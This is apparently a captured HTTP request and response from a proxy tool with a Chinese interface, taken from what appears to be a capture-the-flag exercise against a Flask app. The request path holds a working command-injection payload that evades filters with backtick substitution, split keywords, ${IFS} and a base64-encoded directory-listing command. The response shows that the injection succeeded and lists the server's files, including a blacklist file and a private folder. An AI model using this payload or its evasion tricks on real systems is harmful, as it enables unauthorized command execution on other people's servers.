 请求
Raw 头 Hex
GET /list/`ec''ho${IFS}bHMgLz4y|bas''e64${IFS}-d>1` HTTP/1.1
Host: 101.32.220.189:32556
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://101.32.220.189:30635/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: Werkzeug/3.0.1 Python/3.10.13
Date: Wed, 31 Jan 2024 04:15:05 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 74
Connection: close
1
2
__pycache__
app.py
blacklist.txt
book1
book2
private
static
templates